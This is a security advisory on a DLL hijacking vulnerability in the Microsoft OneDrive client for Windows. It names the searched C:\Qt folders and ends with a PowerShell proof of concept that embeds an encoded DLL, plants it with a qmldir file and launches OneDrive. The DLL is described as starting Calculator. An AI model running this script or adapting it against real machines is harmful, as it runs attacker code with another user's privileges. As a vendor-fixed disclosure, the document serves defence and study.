Abstract
A file hijacking vulnerability was found in the Microsoft OneDrive client. This vulnerability allows a local attacker to plant a DLL file on the local machine. This DLL will then be loaded whenever (another) user launches OneDrive, running with the privileges of the victim.
Tested version
This issue was successfully verified on Microsoft OneDrive version 19.232.1124.0010.
Fix
This vulnerability was resolved in Microsoft OneDrive version 20.073.0409.0003.
Introduction
OneDrive is Microsoft's cloud storage service, which can be used to store files including documents, photos, music, videos, et cetera. Files stored in OneDrive can be accesses from other devices and shared with others.
A file hijacking vulnerability was found in the Microsoft OneDrive client for Windows. This vulnerability allows a local attacker to plant a DLL file on the local machine. This DLL will then be loaded whenever (another) user launches OneDrive, running with the privileges of the victim.
This issue was independently discovered by Elias Dimopoulos from REDYOPS Labs.
Vulnerability details

When OneDrive starts, it will search in the folder *C:\Qt\Qt-5.11.1* for any QML module that needs to be loaded. When the module can't be found under C:\Qt, the application's installation folder will be searched (generally located under %LOCALAPPDATA%).
Normally, the C:\Qt folder is not present on Windows systems. Any authenticated user is permitted to create this folder in the system root and consequently, a logged on attacker can also create the searched folder structure. The attacker can then create any of the following folders and copy a malicious DLL in these folders:
- Colors
- Colors.1
- Colors.1.0
- ColorThemeManager
- ColorThemeManager.1
- ColorThemeManager.1.0
- QtQuick\Controls\impl
- QtQuick\Controls\impl.2
- QtQuick\Controls\impl.2.4
- QtQuick\Controls\Styles.1.4
- QtQuick\Controls\Styles.1
- QtQuick\Controls.1\Styles
- QtQuick\Controls.1.4\Styles
- QtQuick\Controls.2\impl
- QtQuick\Controls.2.0
- QtQuick\Controls.2.2
- QtQuick\Controls.2.4
- QtQuick\Controls.2.4\impl
- QtQuick\Templates.2.4
- QtQuick\Window.2.2
- QtQuick\Window.2.3
- QtQuick.1\Controls\Styles
- QtQuick.1.4\Controls\Styles
- QtQuick.2\Controls\impl
- QtQuick.2.0
- QtQuick.2.0\Controls
- QtQuick.2.11
- QtQuick.2.2\Controls
- QtQuick.2.2\Window
- QtQuick.2.3\Window
- QtQuick.2.4\Controls
- QtQuick.2.4\Controls\impl
- QtQuick.2.4\Templates
- QtQuick.2.7
Now whenever OneDrive is launched, it will find the attacker's DLL, load it, and run any code that is present in this DLL. The attacker's code will run with the privileges of the user that launched OneDrive.
Proof of concept
The following Powershell script can be used to demonstrate this issue. When successful, the proof of concept will start Calculator.
# kill OneDrive if it's running
Get-Process -Name OneDrive -ErrorAction SilentlyContinue | Stop-Process -ErrorAction SilentlyContinue
# embedded 32-bit DLL that runs calc.exe
$EncodedCompressedFile = "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"
$DeflatedStream = New-Object System.IO.Compression.GZipStream([System.IO.MemoryStream][System.Convert]::FromBase64String($EncodedCompressedFile), [System.IO.Compression.CompressionMode]::Decompress)
$dll = New-Object byte[] 14336
$DeflatedStream.Read($dll, 0, $dll.Length) | Out-Null
$DeflatedStream.Close() | Out-Null
# create folders & drop DLL
$targetfolder = "$env:SystemDrive\Qt\Qt-5.11.1\qml\QtQuick\Controls\impl"
New-Item -Type directory -Path "$targetfolder" | Out-Null
Set-Content "$targetfolder\hijack.dll" -Encoding Byte $dll
Set-Content "$targetfolder\qmldir" -Encoding Utf8 "module QtHijack`nplugin hijack`nclassname QtQuick2Plugin`ntypeinfo plugins.qmltypes`ndesignersupported"
# launch OneDrive
Start-Process -FilePath "$env:LOCALAPPDATA\Microsoft\OneDrive\OneDrive.exe"
Start-Sleep 15
# cleanup
Get-Process -Name OneDrive | Stop-Process -ErrorAction SilentlyContinue
Start-Sleep 2
Remove-Item "$env:SystemDrive\Qt" -Force -Recurse